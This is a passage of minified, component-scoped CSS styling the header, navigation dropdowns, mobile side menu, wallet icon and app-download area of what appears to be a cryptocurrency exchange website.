.dropdown-menu-start.show[_ngcontent-serverApp-c2484022394]:before{width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:11px solid rgba(138,55,247,.2941176471);content:"";position:absolute;top:-11px;left:30px}header[_ngcontent-serverApp-c2484022394]   .dropdown-item[_ngcontent-serverApp-c2484022394]{padding:6px 10px;margin:0 10px;width:auto;color:var(--textColor-30_lb)}@media screen and (max-width: 1200px){header[_ngcontent-serverApp-c2484022394]   .dropdown-item[_ngcontent-serverApp-c2484022394]{margin:0 8px}}@media screen and (max-width: 425px){header[_ngcontent-serverApp-c2484022394]   .dropdown-item[_ngcontent-serverApp-c2484022394]{margin:0 5px}}@media screen and (max-width: 1300px){header[_ngcontent-serverApp-c2484022394]   .assets_header[_ngcontent-serverApp-c2484022394]{display:none}}header[_ngcontent-serverApp-c2484022394]   .header-transparent-icon[_ngcontent-serverApp-c2484022394]{background:#ffffff20!important;border-radius:50px;margin-right:5px}@media screen and (max-width: 1400px){header[_ngcontent-serverApp-c2484022394]   .header-transparent-icon[_ngcontent-serverApp-c2484022394]{background:var(--bodyBg30_hd_lb)!important}}header[_ngcontent-serverApp-c2484022394]   .header-transparent-icon.icon-rounded-header[_ngcontent-serverApp-c2484022394]{height:34px;line-height:0;display:flex;align-items:center;justify-content:center;box-shadow:none;cursor:pointer;padding-left:2px}@media screen and (max-width: 1200px){header[_ngcontent-serverApp-c2484022394]   .header-transparent-icon.icon-rounded-header[_ngcontent-serverApp-c2484022394]{width:34px;padding:0}header[_ngcontent-serverApp-c2484022394]   .header-transparent-icon.icon-rounded-header[_ngcontent-serverApp-c2484022394]:before{display:none}}@media screen and (max-width: 370px){header[_ngcontent-serverApp-c2484022394]   .header-transparent-icon.icon-rounded-header[_ngcontent-serverApp-c2484022394]{width:33px;height:33px}}header[_ngcontent-serverApp-c2484022394]   .header-transparent-icon.icon-rounded-header[_ngcontent-serverApp-c2484022394]   .themeIcon[_ngcontent-serverApp-c2484022394]{width:15px;height:auto}header[_ngcontent-serverApp-c2484022394]   .header-transparent-icon.icon-rounded-header[_ngcontent-serverApp-c2484022394]   .themeIcon[_ngcontent-serverApp-c2484022394]:before{vertical-align:middle;line-height:0!important}header[_ngcontent-serverApp-c2484022394]   .dropdown-toggle[_ngcontent-serverApp-c2484022394]:after{color:#fff}@media screen and (max-width: 1400px){header[_ngcontent-serverApp-c2484022394]   .dropdown-toggle[_ngcontent-serverApp-c2484022394]:after{color:var(--text-primary_header_lb)}}@media screen and (max-width: 1200px){header[_ngcontent-serverApp-c2484022394]   .dropdown-toggle[_ngcontent-serverApp-c2484022394]:after{display:none}}header[_ngcontent-serverApp-c2484022394]   .wallet-icon-img[_ngcontent-serverApp-c2484022394]{width:34px;height:34px;border-radius:50px;display:flex;align-items:center;justify-content:center}@media screen and (max-width: 370px){header[_ngcontent-serverApp-c2484022394]   .wallet-icon-img[_ngcontent-serverApp-c2484022394]{width:33px;height:33px}}header[_ngcontent-serverApp-c2484022394]   .wallet-icon-img[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{width:100%;height:100%}header[_ngcontent-serverApp-c2484022394]   .my-account-dropdown[_ngcontent-serverApp-c2484022394]{inset:0 0 auto!important;width:-moz-fit-content;width:fit-content;max-width:240px}header[_ngcontent-serverApp-c2484022394]   .my-account-dropdown[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]{padding:0;margin:0}header[_ngcontent-serverApp-c2484022394]   .my-account-dropdown[_ngcontent-serverApp-c2484022394]   ul[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]{list-style:none}header[_ngcontent-serverApp-c2484022394]   .mobileMenuTop[_ngcontent-serverApp-c2484022394]{padding:20px 25px 0}@media screen and (max-width: 370px){header[_ngcontent-serverApp-c2484022394]   .mobileMenuTop[_ngcontent-serverApp-c2484022394]{padding:20px 20px 0}}header[_ngcontent-serverApp-c2484022394]   .mobileMenuTop.walletBg[_ngcontent-serverApp-c2484022394]{background:linear-gradient(185.63deg,#7136cd13 -17.15%,#fdf3f213 .73%,#da2f6f13 39.89%,#2851a613 91.46%,#fdf3f213 91.46% 91.46%,#ac7d3013 91.46%);margin-bottom:15px}header[_ngcontent-serverApp-c2484022394]   .mobileMenuTop[_ngcontent-serverApp-c2484022394]   .mobileViewBallance[_ngcontent-serverApp-c2484022394]{background:var(--bg_primary2) url(https://cardex-static-assets-staging.s3.eu-central-1.amazonaws.com/new-header/headeMenuBgLogo.svg) no-repeat right center;border-radius:15px;margin-top:15px;margin-bottom:25px;display:inline-block;width:100%;padding:12px 0}@media screen and (min-width: 1301px){header[_ngcontent-serverApp-c2484022394]   .mobileMenuTop[_ngcontent-serverApp-c2484022394]   .mobileViewBallance[_ngcontent-serverApp-c2484022394]{display:none}}header[_ngcontent-serverApp-c2484022394]   .mobile-menu-item[_ngcontent-serverApp-c2484022394]{margin:0}header[_ngcontent-serverApp-c2484022394]   .mobile-menu-item[_ngcontent-serverApp-c2484022394]   .menu-item-link[_ngcontent-serverApp-c2484022394]{display:flex;width:100%;color:var(--text_secondary);padding:10px 0;text-decoration:none}header[_ngcontent-serverApp-c2484022394]   .mobile-menu-item[_ngcontent-serverApp-c2484022394]   .menu-item-link[_ngcontent-serverApp-c2484022394]:hover{color:var(--purple_2);transition-duration:.5s}header[_ngcontent-serverApp-c2484022394]   .highlight-item[_ngcontent-serverApp-c2484022394]{display:flex;background:var(--gradient_ten);border-radius:6px;padding:0 10px}header[_ngcontent-serverApp-c2484022394]   .sideMenuSub[_ngcontent-serverApp-c2484022394]{padding:0;margin:0}header[_ngcontent-serverApp-c2484022394]   .sideMenuSub[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]{list-style:none}header[_ngcontent-serverApp-c2484022394]   .sideMenuSub[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .sideMenuSubItem[_ngcontent-serverApp-c2484022394]{display:flex;justify-content:flex-start;line-height:1;align-items:center;margin:10px 0 20px;cursor:pointer}header[_ngcontent-serverApp-c2484022394]   .sideMenuSub[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .sideMenuSubItem[_ngcontent-serverApp-c2484022394]:hover   strong[_ngcontent-serverApp-c2484022394]{color:var(--purple_2);transition-duration:.5s}header[_ngcontent-serverApp-c2484022394]   .sideMenuSub[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .sideMenuSubItem[_ngcontent-serverApp-c2484022394]   span.menu-inner-icon[_ngcontent-serverApp-c2484022394]{background:var(--purple_2_20);width:35px;height:35px;margin-right:10px;border-radius:8px;padding:7px;display:inline-block}header[_ngcontent-serverApp-c2484022394]   .sideMenuSub[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .sideMenuSubItem[_ngcontent-serverApp-c2484022394]   span.menu-inner-icon[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{width:100%;height:auto}header[_ngcontent-serverApp-c2484022394]   .sideMenuSub[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .sideMenuSubItem[_ngcontent-serverApp-c2484022394]   strong[_ngcontent-serverApp-c2484022394]{font-weight:600;color:var(--text_third);transition-duration:.5s;padding-bottom:3px;display:inline-block;font-size:14px}header[_ngcontent-serverApp-c2484022394]   .sideMenuSub[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .sideMenuSubItem[_ngcontent-serverApp-c2484022394]   p[_ngcontent-serverApp-c2484022394]{margin-bottom:0;color:var(--sub_text_secondary3);font-size:13px}header[_ngcontent-serverApp-c2484022394]   .mobile-auth-btn-container[_ngcontent-serverApp-c2484022394]{width:100%;display:flex;justify-content:space-between;margin:10px 0}header[_ngcontent-serverApp-c2484022394]   .mobile-auth-btn-container[_ngcontent-serverApp-c2484022394]   .auth-link[_ngcontent-serverApp-c2484022394]{display:flex;justify-content:center;align-items:center;width:49%;background:var(--purple_2_20);height:48px;border-radius:50px;border:0px;color:var(--text_primary)}@media screen and (max-width: 576px){header[_ngcontent-serverApp-c2484022394]   .mobile-auth-btn-container[_ngcontent-serverApp-c2484022394]   .auth-link[_ngcontent-serverApp-c2484022394]{height:40px}}header[_ngcontent-serverApp-c2484022394]   .mobile-auth-btn-container[_ngcontent-serverApp-c2484022394]   .auth-link.active[_ngcontent-serverApp-c2484022394]{background:linear-gradient(90deg,#8f49ff -.01%,#a872ff);color:var(--white)}.ixfi-logo[_ngcontent-serverApp-c2484022394]{float:left}.ixfi-logo[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{width:120px;height:auto}@media screen and (max-width: 576px){.ixfi-logo[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{width:110px}}@media screen and (max-width: 370px){.ixfi-logo[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{width:95px}}.header-user-section[_ngcontent-serverApp-c2484022394]{float:right}.header-user-section[_ngcontent-serverApp-c2484022394]   .dropdown-menu[_ngcontent-serverApp-c2484022394]{padding:1rem 0px}.button-blue-pink[_ngcontent-serverApp-c2484022394]{background:linear-gradient(76.06deg,#373ecc 25.27%,#aa44e4 86.74%);border-radius:25.5px;padding:6px 20px 5px 10px;height:37px;color:#fff;margin-right:15px;font-size:14px;display:flex;vertical-align:middle;line-height:1.8;transition:ease all .5s}.button-blue-pink[_ngcontent-serverApp-c2484022394]:hover{background:linear-gradient(76.06deg,#aa44e4 25.27%,#373ecc 86.74%);transition:ease all .5s;color:#fff;text-decoration:none}.button-blue-pink[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]{background:linear-gradient(0deg,#fb3d81,#ec4ec0 87.5%);width:25px;height:25px;display:flex;align-items:center;justify-content:center;border-radius:15px;vertical-align:middle;text-align:center;margin-right:5px}.button-blue-pink[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{vertical-align:-1px;width:15px;height:auto}@media screen and (max-width: 1400px){.button-blue-pink[_ngcontent-serverApp-c2484022394]{padding:7px 10px 5px;margin-right:0;width:95%}}@media screen and (min-width: 1400px){.button-blue-pink[_ngcontent-serverApp-c2484022394]{width:auto;margin-right:15px}}@media screen and (max-width: 992px){.button-blue-pink[_ngcontent-serverApp-c2484022394]{width:95%;line-height:1.6}}@media screen and (max-width: 992px){.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]{position:relative;display:flex;flex-direction:column}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown.dropdown-toggle[_ngcontent-serverApp-c2484022394]:after{display:none}}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-item[_ngcontent-serverApp-c2484022394]{display:block;margin:0;border-radius:10px}@media screen and (max-width: 992px){.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-item[_ngcontent-serverApp-c2484022394]{border-bottom:1px solid var(--border-dark-20);margin-top:0;margin-bottom:0;padding-left:5px;border-radius:0}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-item[_ngcontent-serverApp-c2484022394]:last-child{border:none;margin-bottom:0}}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]{visibility:hidden;opacity:0;transform:translate(-50%)!important;z-index:-1;transition:ease .1s;position:absolute;background-color:var(--textColor50_hd_lb);min-width:300px;padding:10px!important;left:66px;right:0;box-shadow:1px 0 3px 1px #7c7c7c17;border:1px solid rgba(0,0,0,.1215686275);border-radius:14px}@media screen and (max-width: 992px){.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]{margin:0;display:none;position:static}}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]{padding:0!important;cursor:pointer}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]:hover, .ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]:focus{background:none;color:none}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .menu-hover[_ngcontent-serverApp-c2484022394]{padding:10px 12px;justify-content:space-between}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .menu-hover[_ngcontent-serverApp-c2484022394]:hover{background:var(--bg_light_pink_header_lb);border-radius:10px}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .menu-hover[_ngcontent-serverApp-c2484022394]:hover   .arrow-icon[_ngcontent-serverApp-c2484022394]{opacity:1;transform:translate(0) rotate(360deg)}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .menu-hover[_ngcontent-serverApp-c2484022394]   .arrow[_ngcontent-serverApp-c2484022394]{display:flex}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .menu-hover[_ngcontent-serverApp-c2484022394]   .arrow-icon[_ngcontent-serverApp-c2484022394]{opacity:0;width:14px;height:auto;padding-right:0!important;transform:translate(-4px) rotate(360deg);transition:transform .5s ease-in,opacity .5s ease-in}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .menu-hover[_ngcontent-serverApp-c2484022394]   .menu-content[_ngcontent-serverApp-c2484022394]{display:flex;align-items:center}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .menu-hover[_ngcontent-serverApp-c2484022394]   .menu-content[_ngcontent-serverApp-c2484022394]   .menu-inner[_ngcontent-serverApp-c2484022394]{font-weight:500;display:flex;flex-direction:column;line-height:1.5}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   .menu-hover[_ngcontent-serverApp-c2484022394]   .menu-content[_ngcontent-serverApp-c2484022394]   .menu-inner[_ngcontent-serverApp-c2484022394]   .text-inner[_ngcontent-serverApp-c2484022394]{font-size:12px;color:#989696}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]{color:var(--textColor_lb)!important;text-decoration:none;display:flex;font-size:15px}@media screen and (max-width: 992px){.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]{color:var(--text-dark-70);font-size:14px}}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]   .dropdown-content[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{padding-right:8px;width:32px;height:auto}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown.dropdown[_ngcontent-serverApp-c2484022394]:hover   .dropdown-content[_ngcontent-serverApp-c2484022394]{visibility:visible;opacity:1;z-index:1}@media screen and (max-width: 992px){.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown.dropdown[_ngcontent-serverApp-c2484022394]:hover   .dropdown-content[_ngcontent-serverApp-c2484022394]{display:block;margin-left:-8px;margin-bottom:15px;padding:0;box-shadow:0 1px 6px 1px #00000014}}.ixfi-navigation[_ngcontent-serverApp-c2484022394]   .ixfi-dropdown[_ngcontent-serverApp-c2484022394]:after{margin-left:.0255em;margin-bottom:-.0875rem}.language-currency[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]{font-size:.875rem;cursor:pointer;border-radius:8px}.language-currency[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   span.activeItem[_ngcontent-serverApp-c2484022394]{background:#8b37f71a;text-decoration:none}.language-currency[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]:focus, .language-currency[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]:hover{color:var(--text_dark_header_80_lb);text-decoration:none;background-color:var(--bg-light-pink-dropDown_lb)}.country-selection[_ngcontent-serverApp-c2484022394]{position:relative;text-align:left;min-width:125px}@media screen and (max-width: 1400px){.country-selection[_ngcontent-serverApp-c2484022394]{min-width:auto}}.country-selection[_ngcontent-serverApp-c2484022394]   a.dropdown-item[_ngcontent-serverApp-c2484022394]{padding-right:20px;border-radius:5px;display:flex;align-items:center}@media screen and (max-width: 1400px){.country-selection[_ngcontent-serverApp-c2484022394]   a.dropdown-item[_ngcontent-serverApp-c2484022394]{padding-right:5px;padding-left:5px}}@media screen and (max-width: 300px){.country-selection[_ngcontent-serverApp-c2484022394]   a.dropdown-item[_ngcontent-serverApp-c2484022394]{padding-right:3px;padding-left:3px}}.country-selection[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{width:22px;height:22px;object-fit:cover;border-radius:3px;margin-right:10px}@media screen and (max-width: 1400px){.country-selection[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{width:17px;height:17px;margin-right:5px}}.sidemenuAccordion[_ngcontent-serverApp-c2484022394]{display:none}@media screen and (max-width: 1400px){.sidemenuAccordion[_ngcontent-serverApp-c2484022394]{display:block}}.activeItem[_ngcontent-serverApp-c2484022394]{background-color:#8b37f71a;text-decoration:none}.activeItem[_ngcontent-serverApp-c2484022394]:after{content:"";background-size:contain;background-repeat:no-repeat;background-image:url(https://cardex-static-assets-staging.s3.eu-central-1.amazonaws.com/header/check.svg);position:absolute;right:20px;top:35%;width:13px;height:18px}.menu-close[_ngcontent-serverApp-c2484022394], .menu-back[_ngcontent-serverApp-c2484022394]{border-radius:50%;display:flex;align-items:center;justify-content:center;padding:7px;font-size:7px;width:25px;height:25px;background-color:var(--purple_2_10)}.menu-close[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394], .menu-back[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{width:10px;height:10px}.menu-close[_ngcontent-serverApp-c2484022394]{transition-duration:.5s;overflow:hidden}.menu-close[_ngcontent-serverApp-c2484022394]:hover{transform:rotate(180deg)}.menu-close[_ngcontent-serverApp-c2484022394]   path[_ngcontent-serverApp-c2484022394]{fill:var(--purple_2)}.menu-close[_ngcontent-serverApp-c2484022394]   .inner-menu-close[_ngcontent-serverApp-c2484022394]{enable-background:new 0 0 512 512}.menu-back[_ngcontent-serverApp-c2484022394]   path[_ngcontent-serverApp-c2484022394]{fill:transparent}.shake-bell[_ngcontent-serverApp-c2484022394]{animation:_ngcontent-serverApp-c2484022394_notification 2s infinite}@keyframes _ngcontent-serverApp-c2484022394_notification{5%{transform:rotate(10deg)}10%{transform:rotate(-10deg)}15%{transform:rotate(10deg)}20%{transform:rotate(0)}}.wallet-area[_ngcontent-serverApp-c2484022394]   .dropdown-menu-end[_ngcontent-serverApp-c2484022394]{inset:0 0 auto auto!important}.wallet-area[_ngcontent-serverApp-c2484022394]   .assets[_ngcontent-serverApp-c2484022394]{color:var(--white);padding:0 3px}.img-icon[_ngcontent-serverApp-c2484022394]{width:16px;margin-right:3px}.top-header.login-signup-header[_ngcontent-serverApp-c2484022394]{background:var(--bg_primary3);box-shadow:0 0 3px #0003;-webkit-backdrop-filter:saturate(10%) blur(25px);backdrop-filter:saturate(10%) blur(25px)}.top-header[_ngcontent-serverApp-c2484022394]   .ixfi-mobile-logo[_ngcontent-serverApp-c2484022394]{flex-grow:1}.top-header[_ngcontent-serverApp-c2484022394]   .ixfi-mobile-logo[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{height:30px}.top-header[_ngcontent-serverApp-c2484022394]   .header-separation[_ngcontent-serverApp-c2484022394]{position:relative;padding-left:8px;display:flex}.top-header[_ngcontent-serverApp-c2484022394]   .header-separation[_ngcontent-serverApp-c2484022394]:before{height:25px;width:2px;background:var(--purple_2_20);position:absolute;left:0;top:5px;content:""}.top-header[_ngcontent-serverApp-c2484022394]   .hamburger-login[_ngcontent-serverApp-c2484022394]{width:100%;padding:9px 8px}.top-header[_ngcontent-serverApp-c2484022394]   .hamburger-login[_ngcontent-serverApp-c2484022394]:hover   .line[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]:before{transform:translate(0)}.top-header[_ngcontent-serverApp-c2484022394]   .hamburger-login[_ngcontent-serverApp-c2484022394]:hover   .line[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]:after{transform:translate(200%)}.top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]{width:100%;height:2px;transition:all .3s ease-in-out;border-radius:5px;float:right}.top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]:nth-child(2){margin:4px 0 0;width:80%}@media screen and (max-width: 576px){.top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]:nth-child(2){margin:4px 0 0}}.top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]:nth-child(2)   span[_ngcontent-serverApp-c2484022394]:before, .top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]:nth-child(2)   span[_ngcontent-serverApp-c2484022394]:after{transition-delay:75ms}.top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]:nth-child(3){margin:4px 0 0}@media screen and (max-width: 576px){.top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]:nth-child(3){margin:4px 0 0}}.top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]:nth-child(3)   span[_ngcontent-serverApp-c2484022394]:before, .top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]:nth-child(3)   span[_ngcontent-serverApp-c2484022394]:after{transition-delay:.15s}.top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]{display:block;width:100%;height:2px;overflow:hidden;position:relative}.top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]:before{content:"";position:absolute;width:100%;height:100%;background-color:#fff;transform:translate(-200%);transition:ease .3s}.top-header[_ngcontent-serverApp-c2484022394]   .line[_ngcontent-serverApp-c2484022394]   span[_ngcontent-serverApp-c2484022394]:after{content:"";position:absolute;width:100%;height:100%;background-color:#fff;transition:ease .3s;transform:translate(0)}.top-header[_ngcontent-serverApp-c2484022394]   .app-icon[_ngcontent-serverApp-c2484022394]{background:var(--purple_2_20);border-radius:50px;padding:5px 9px;gap:3px;display:flex;margin-right:8px;height:34px;cursor:pointer}@media screen and (max-width: 1400px){.top-header[_ngcontent-serverApp-c2484022394]   .app-icon[_ngcontent-serverApp-c2484022394]{display:none}}.top-header[_ngcontent-serverApp-c2484022394]   .app-icon[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{background:var(--white);padding:3px;border-radius:50px;max-width:34px;width:100%}.top-header[_ngcontent-serverApp-c2484022394]   .icon-header[_ngcontent-serverApp-c2484022394]{width:34px;height:34px;justify-content:center;display:flex;align-items:center;border-radius:50px;cursor:pointer;background:var(--purple_2_20);margin-right:8px}@media screen and (max-width: 576px){.top-header[_ngcontent-serverApp-c2484022394]   .icon-header[_ngcontent-serverApp-c2484022394]{margin-right:5px}}@media screen and (max-width: 370px){.top-header[_ngcontent-serverApp-c2484022394]   .icon-header[_ngcontent-serverApp-c2484022394]{width:33px;height:33px}}.top-header[_ngcontent-serverApp-c2484022394]   .icon-header[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{width:100%;height:100%}.top-header[_ngcontent-serverApp-c2484022394]   .icon-header[_ngcontent-serverApp-c2484022394]   .notify-range[_ngcontent-serverApp-c2484022394]{background:#e25638;color:#fff;line-height:17px;font-size:11px;font-weight:500;padding:2px 3px;min-width:23px;display:flex;align-items:center;justify-content:center;right:-20px;top:0}.auth-btn-container[_ngcontent-serverApp-c2484022394]{display:flex;align-items:center;gap:7px;margin-right:8px}.auth-btn-container[_ngcontent-serverApp-c2484022394]   .auth-link-desktop[_ngcontent-serverApp-c2484022394]{width:auto;font-size:13px;font-weight:500;min-width:75px;border-radius:25px;color:var(--white);line-height:initial}.auth-btn-container[_ngcontent-serverApp-c2484022394]   .active[_ngcontent-serverApp-c2484022394]{background:var(--gradient_seven);color:var(--White)!important;border:0px;padding-left:25px;padding-right:25px}@media screen and (max-width: 370px){.auth-btn-container[_ngcontent-serverApp-c2484022394]   .active[_ngcontent-serverApp-c2484022394]{padding-left:5px;padding-right:5px}}.list-sideMenu[_ngcontent-serverApp-c2484022394]{padding:0;margin:0}.list-sideMenu[_ngcontent-serverApp-c2484022394]   li[_ngcontent-serverApp-c2484022394]{list-style:none;display:flex;align-items:center;padding:10px 0}.list-sideMenu[_ngcontent-serverApp-c2484022394]   .download-list[_ngcontent-serverApp-c2484022394]{border-bottom:solid 1px var(--gray_devider3_lb);margin-top:10px;margin-bottom:10px}@media screen and (max-width: 1200px){.list-sideMenu[_ngcontent-serverApp-c2484022394]   .download-list[_ngcontent-serverApp-c2484022394]{border-top:solid 1px var(--gray_devider3_lb)}}.list-sideMenu[_ngcontent-serverApp-c2484022394]   .list-sideMenu-item[_ngcontent-serverApp-c2484022394]{display:flex;justify-content:space-between;flex-grow:1}.list-sideMenu[_ngcontent-serverApp-c2484022394]   .list-sideMenu-item[_ngcontent-serverApp-c2484022394]   b[_ngcontent-serverApp-c2484022394]{font-weight:600;color:var(--text_secondary);transition-duration:.5s;font-size:14px}.list-sideMenu[_ngcontent-serverApp-c2484022394]   .list-sideMenu-item[_ngcontent-serverApp-c2484022394]:hover   b[_ngcontent-serverApp-c2484022394]{color:var(--purple_2);transition-duration:.5s}.list-sideMenu[_ngcontent-serverApp-c2484022394]   .list-icon-round[_ngcontent-serverApp-c2484022394]{background:var(--purple_2_10);width:32px;height:32px;border-radius:35px;margin-right:10px;display:flex;align-items:center;justify-content:center}.header_app_download[_ngcontent-serverApp-c2484022394]   h3[_ngcontent-serverApp-c2484022394]{font-size:16px;font-weight:600;color:var(--purple_2);text-align:center;margin-bottom:3px}.header_app_download[_ngcontent-serverApp-c2484022394]   img[_ngcontent-serverApp-c2484022394]{border:1px solid rgba(204,204,204,.5882352941);border-radius:4px;padding:3px;background:var(--White);max-width:170px;width:100%}.header_app_download[_ngcontent-serverApp-c2484022394]   h6[_ngcontent-serverApp-c2484022394]{color:var(--purple_2);font-size:13px;font-weight:500;margin-bottom:0;margin-top:5px;line-height:1.3;cursor:pointer;text-align:center}.header_app_download[_ngcontent-serverApp-c2484022394]   h6[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]{color:var(--purple_2);position:relative;display:inline-block;padding:0 5px;transition:.6s}.header_app_download[_ngcontent-serverApp-c2484022394]   h6[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]:before, .header_app_download[_ngcontent-serverApp-c2484022394]   h6[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]:after{content:"";position:absolute;width:0%;height:2px;top:100%;margin-top:-.5px;background:var(--purple_2);left:0}.header_app_download[_ngcontent-serverApp-c2484022394]   h6[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]:after{background:var(--purple_2);transition:width .8s cubic-bezier(.22,.61,.36,1)}.header_app_download[_ngcontent-serverApp-c2484022394]   h6[_ngcontent-serverApp-c2484022394]   a[_ngcontent-serverApp-c2484022394]:hover:before{background:var(--purple_2);width:100%;transition:width 